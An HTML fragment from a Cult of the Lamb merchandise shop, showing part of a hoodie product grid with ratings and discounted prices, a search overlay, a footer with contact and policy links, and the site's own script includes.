  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="50">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-i-want-you-for-the-cult-cartoon-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/213/conversions/Game-Cartoon-Print-Hoodies-Cult-of-The-Lamb-Sweatshirt-with-Hooded-Men-Hoody-Women-Kawaii-Clothing-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb I Want You For The Cult Cartoon Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-i-want-you-for-the-cult-cartoon-hoodies" class="capitalize hover:underline leading-3">Cult of The Lamb I Want You For The Cult Cartoon Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="53">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-title-print-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/240/conversions/Women-Hoodie-Cult-of-The-Lamb-Hoodies-Hot-Game-Print-Sweatshirt-for-Men-Kawaii-Clothing-Winter-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb Cartoon Game Title Print Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-title-print-hoodies" class="capitalize hover:underline leading-3">Cult of The Lamb Cartoon Game Title Print Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;4MKaYgco8Z3vvJRkOb6J&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/cult-of-the-lamb-cartoon-game-double-side-the-lamb-heretics-everywhere-print-hoodies&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f00db8cd0cc4f45a8b9251ff30bd60a0daccf4a6c536db4de93b6c1a23047b9f&quot;}" wire:effects="[]" wire:id="4MKaYgco8Z3vvJRkOb6J" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;615675 Charter Oak Blvd Salinas, Ca 93907, Us<br /><strong>Our Warehouse</strong>: No. 8 Dongbeiwang West Road, Beijing<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@cultofthelambplush.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Cult of the Lamb Plush Shop - Official Cult of the Lamb Plush Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://cultofthelambplush.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://cultofthelambplush.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://cultofthelambplush.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
